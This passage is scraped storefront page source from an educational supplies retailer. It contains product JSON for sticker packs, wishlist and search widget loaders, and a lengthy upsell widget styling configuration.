image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":566,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8472265,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8472266,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8472267,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8472268,\"name\":\"Page Count\",\"value\":\"72 Stickers\"},{\"id\":8472269,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8498128,\"name\":\"spec-Themes\",\"value\":\"Frogs, Bugs, and Bees\"},{\"id\":8498129,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8538379,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10211/2249390/168148__95788.1755188800.jpg?c=2\",\"alt\":\"\\\"Buggy\\\" for Bugs Shape Stickers image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10211\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]},{\"id\":8806,\"sku\":\"168032\",\"name\":\"Butterflies Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168032--butterflies-shape-stickers-168032/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 72 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8806/2248985/168032__52782.1736946820.jpg?c=2\",\"alt\":\"Butterflies Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1548,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470679,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470680,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470681,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470682,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8470683,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470684,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8498623,\"name\":\"spec-Themes\",\"value\":\"Butterflies\"},{\"id\":8498624,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8498625,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8537895,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8806/2248985/168032__52782.1736946820.jpg?c=2\",\"alt\":\"Butterflies Shape Stickers image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8806\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]}],\"categoryName\":\"Shop All\",\"products\":[],\"swym_pagetype\":\"category\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"swym_et\":2,\"swym_ct\":\"Shop All\"}");
    pageData.swym_product = swymproduct;
    return pageData;
  };
  window.swymJSBCLoad = function() {
    window.SwymPageContext = window.getSwymPageContext();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else if(window._swat.postLoader) {
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else {
      initSwymBC();
    }
  };
  swymJSBCLoad();
})();
</script><!-- Fast Simon --><script id="autocomplete-initilizer" src="https://static-autocomplete.fastsimon.com/fast-simon-autocomplete-init.umd.js?mode=bigcommerce&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store=1" async></script><!-- Fast Simon --><script>
    if (top.location.pathname === '/cart.php'){
    var referrerUrl = localStorage.getItem('_url');
    var fromPage = localStorage.getItem('fromPage');
    (function () {
        if (fromPage == "fromLogin") {
            window.location.replace(referrerUrl);
        }
    })();
    }
</script><script class="fast-simon-upsell-config">
    
        var FAST_UPSELL_CONFIG = {"badges": null,"customCSS": "/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550 Fast Simon X-SELL/UPSELL widgets \u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500 BEGIN targeting of elements INSIDE the x-sell/upsell widget shadow DOM \u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n\r\n/* ################ */\r\n/* ###  COMMON  ### */\r\n/* ################ */\r\n#fs-recommendation-widget-main.widget-main {\r\n\tjustify-content: flex-start;\r\n\twidth: auto;\r\n\theight: auto;\r\n\tpadding: 0;\r\n}\r\n#fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 1rem 0 0;\r\n\tfont-family: 'Heebo';\r\n\tfont-size: clamp( 1.71428rem, 2.8vw, 2.42857rem );\r\n\tline-height: 1.3;\r\n\tword-break: break-word;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container { /* width: fit-content */ width: 100% }\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button {\r\n\tpadding-top: 1rem;\r\n\tpadding-bottom: 1rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:first-of-type {\r\n\tpadding-right: 0.5rem;\r\n\tpadding-left: 0.21428rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:last-of-type {\r\n\tpadding-right: 0.21428rem;\r\n\tpadding-left: 0.5rem;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name, \r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tfont-family: 'Heebo';\r\n\tletter-spacing: 0;\r\n\tcolor: hsl( 0deg 0% 20% / 1 );\r\n\ttext-shadow: 0 0 0px hsl( 0deg 0% 0% / 0.3 );\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name {\r\n\tfont-size: 1rem;\r\n\tfont-size: clamp( 0.92857rem, 1.2vw, 1.14285rem );\r\n\tline-height: 1.2;\r\n\tfont-weight: 300;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tpadding-top: 5px;\r\n\tline-height: 1;\r\n\tfont-weight: 600;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main .dotsContainer { margin-top: 0.42857rem }\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg {\r\n\tbox-sizing: border-box;\r\n\theight: 10px;\r\n\tborder: 5px solid hsl( 206deg 7% 58% / 1 );\r\n\tborder-radius: 50%;\r\n}\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg[ fill=\"\" ] { border-color: hsl( 206deg 100% 35% / 1 ) }\r\n\r\n@media ( min-width: 1025px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.21428rem }\r\n}\r\n@media ( max-width: 1024px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.57142rem }\r\n}\r\n\r\n@media ( min-width: 786px ) {\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 5 - 20px ) }\r\n}\r\n@media ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { gap: 10px }\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container > div.product-container {\r\n\t\tmargin: 0;\r\n\t\tpadding: 4px;\r\n\t\tborder: 1px solid hsl( 0deg 0% 90% / 1 );\r\n\t}\r\n}\r\n@media ( min-width: 481px ) and ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 3, calc( 33% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 3 - 20px ) }\r\n}\r\n@media ( max-width: 480px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 2, calc( 50% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 2 - 20px ) }\r\n}\r\n\r\n\r\n/* ####################### */\r\n/* ###  PDP PLACEMENT  ### */\r\n/* ####################### */\r\n#fast-simon-new-upsell-17253820128138747 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ############################# */\r\n/* ###  CART PAGE PLACEMENT  ### */\r\n/* ############################# */\r\n#fast-simon-new-upsell-17253820128133158 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ################################ */\r\n/* ###  CUSTOM ONE-OFF STYLING  ### */\r\n/* ################################ */\r\n\r\n/* --- hide widget heading -------------------------------------- */\r\n/*    (for now, this just applies to the IXL page widget)         */\r\n/*   \u2022 to add more, just comma separate the selector strings:     */\r\n/*     widget#12345 element.ABC > h2,                             */\r\n/*     widget#67890 element.XYZ > h2 { property: value }          */\r\n#fast-simon-new-upsell-17429146764422613 #fs-recommendation-widget-main.widget-main > h2, \r\n#fast-simon-new-upsell-17514821561483676 #fs-recommendation-widget-main.widget-main > h2 { display: none }\r\n\r\n","customIcons": [],"customSwatchesCss": "","domain": null,"kind": "BigCommerce","language": "en","personalization": {"17253820128133158": {"hasPersonalization": true},"17253820128138747": {"hasPersonalization": true},"1737732485766678": {"hasPersonalization": true},"1739383700297627": {"hasPersonalization": true},"17411162405338304": {"hasPersonalization": true},"17429146764422613": {"hasPersonalization": true},"17441243286303776": {"hasPersonalization": true},"17441364551144756": {"hasPersonalization": true},"17441374717302340": {"hasPersonalization": true},"17441394428136701": {"hasPersonalization": true},"17449827129989677": {"hasPersonalization": true},"17462040512759310": {"hasPersonalization": true},"1746204582741861": {"hasPersonalization": true},"17462046994169110": {"hasPersonalization": true},"17462047811747751": {"hasPersonalization": true},"17462048899211058": {"hasPersonalization": true},"17462049667218163": {"hasPersonalization": true},"17462050565151633": {"hasPersonalization": true},"17462051120044376": {"hasPersonalization": true},"17462052001256372": {"hasPersonalization": true},"17467960355617459": {"hasPersonalization": false},"17514821561483676": {"hasPersonalization": true},"17583117427126221": {"hasPersonalization": true},"17604716424103202": {"hasPersonalization": true},"17606234234318813": {"hasPersonalization": true},"17647092455471198": {"hasPersonalization": true}},"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"settings": {"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": {"desktop": "#ffffff","mobile": "#1976d2","tablet": "#1976d2"},"backgroundColorOnHover": {"desktop": "#4e87ff","mobile": "none","tablet": "none"},"border": {"desktop": "1px solid #4E87FF","mobile": "unset","tablet": "unset"},"borderColorOnHover": {"desktop": "#4E87FF","mobile": "none","tablet": "none"},"borderRadius": "unset","changeColorsOnHover": {"desktop": true,"mobile": false,"tablet": false},"color": {"desktop": "#1976d2","mobile": "#FFFFFF","tablet": "#FFFFFF"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": {"1714666687358": false,"1745609529104": false,"1745616275843": false,"1751482405690": false,"1758311816528": false,"defaultValue": true,"style1": false,"widget1": false},"margin": "unset","quantitySelector": false,"quickAddBackgroundColor": "#1976d2","quickAddColor": "#000000","quickAddText": "+ Quick Shop","shadow": "unset","showOnHover": {"desktop": true,"mobile": false,"tablet": false},"showQuickAddBtn": false,"text": "Add to Cart","textColorsOnHover": {"desktop": "#ffffff","mobile": "none","tablet": "none"}},"backgroundColor": {"desktop": "#FFFFFF","mobile": "#FFFFFF","tablet": "#FFFFFF"},"border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#767676","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": {"desktop": "auto","mobile": "false","tablet": false},"imageRatio": {"desktop": {"imageFit": "contain","imageRatio": 1},"imageFit": "cover","imageRatio": 0.75,"mobile": {"imageFit": "contain","imageRatio": 1},"tablet": {"imageFit": "contain","imageRatio": 1}},"info": {"grid": {"desktop": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0}]},"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"w": 4,"x": 1,"y": 2}],"mobile": {"gridAreas": "\"title title title title\" \"reviews reviews reviews reviews\" \"compare compare compare compare\" \"price price price price\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]},"tablet": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]}},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"}},"lazyLoadingImage": {"1714666687358": {"desktop": false,"mobile": true,"tablet": false},"1745609529104": {"desktop": false,"mobile": true,"tablet": true},"1745616275843": {"desktop": false,"mobile": true,"tablet": false},"1751482405690": {"desktop": false,"mobile": true,"tablet": true},"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"style1": {"desktop": false,"mobile": true,"tablet": false},"widget1": true},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"},"price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#e00000","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"attributes": [],"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#ffffff","reviewsCount": true,"reviewsCountAvg": true,"reviewsCountColor": "#8f7000","reviewsStarsColor": "#fec500","shadow": "unset","widgetForNoReview": false},"shadow": {"desktop": "unset","mobile": "unset","tablet": "unset"},"showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": {"desktop": "4","mobile": "3","tablet": "3"},"saveSpaceForLineClamp": true},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": {"desktop": "bottom-left","mobile": "top-left","tablet": "top-left"},"size": {"desktop": "19px","mobile": "30px","tablet": "24"}}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": {"desktop": -200,"mobile": 2000,"tablet": -200},"animationOutX": {"desktop": 0,"mobile": -500,"tablet": 0},"animationOutY": {"desktop": -100,"mobile": 0,"tablet": -100},"closeButtonCustomIconName": "","height": "70%","imagesBar": {"desktop": false,"mobile": false,"tablet": false},"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": {"desktop": "top to bottom","mobile": "bottom to top","tablet": "top to bottom"},"quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "modern","width": "70%"},"recommendationGeneral": {"backgroundColor": "#FFFFFF","border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderColorOnHover": "none","borderRadius": {"desktop": "unset","mobile": "5","tablet": "unset"},"collections": ["7354","7353"],"currentProgressBarIcon": "","emptyProgressBarIcon": "","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "3px","isCustomCarouselIcons": false,"isCustomProgressBarIcon": false,"layout": {"1745609529104": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1745616275843": {"desktop": "horizontal","mobile": "horizontal","tablet": "horizontal"},"1751482405690": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1758311816528": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"defaultValue": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"},"style1": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"widget1": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"}},"leftArrowIcon": "","loadMore": {"desktop": true,"mobile": false,"tablet": false},"maxSuggestionsProducts": 25,"mobileExpandLimitProducts": {"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"desktop": false,"mobile": false,"tablet": false},"numberOfColumns": {"1751482405690": {"desktop": "2","mobile": "2","tablet": "2"},"defaultValue": "2"},"numberOfRows": {"1758311816528": {"desktop": "2","mobile": "6","tablet": "6"},"defaultValue": "2"},"padding": "0px","productsPerArrowClick": {"desktop": "4","mobile": "2","tablet": "3"},"productsPerSlide": {"1714666687358": {"desktop": "5","mobile": "2","tablet": "4"},"1745609529104": {"desktop": "5","mobile": "3","tablet": "3"},"1745616275843": {"desktop": "5","mobile": "2","tablet": "3"},"1751482405690": {"desktop": "5","mobile": "2","tablet": "3"},"1758311816528": {"desktop": "5","mobile": "2","tablet": "3"},"defaultValue": "4","style1": {"desktop": "5","mobile": "2","tablet": "3"},"widget1": {"desktop": "5","mobile": "1","tablet": "3"}},"progressBarColor": "#571eae","rightArrowIcon": "","sources": ["category_products"]},"recommendationTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1714666687358": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1745609529104": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1745616275843": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1751482405690": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1758311816528": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"defaultValue": {"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","style1": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"textAlign": "center","widget1": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"}},"innerText": "Practice Anywhere With...","isActive": true,"margin": "unset","numberOfLines": {"desktop": "2","mobile": "3","tablet": "2"},"shadow": "unset"}},"textBadges": null,"translationProvider": "","variationWidgetConfig": {},"widgetUiConfig": {"17253820128133158": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "People Who Bought These Also Bought\u2026"},"17253820128138747": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "widget1","styleName": "PDP","title": "You Might Also Like..."},"1737732485766678": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Keep the Vintage Vibes Rollin\u2019 With These Groovy Best-Sellers"},"1739383700297627": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Shop the Look"},"17411162405338304": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745616275843","styleName": "Add-to-Cart modal","title": "People Who Bought These Also Bought\u2026"},"17429146764422613": {"displayType": "embed","isMiniCart": 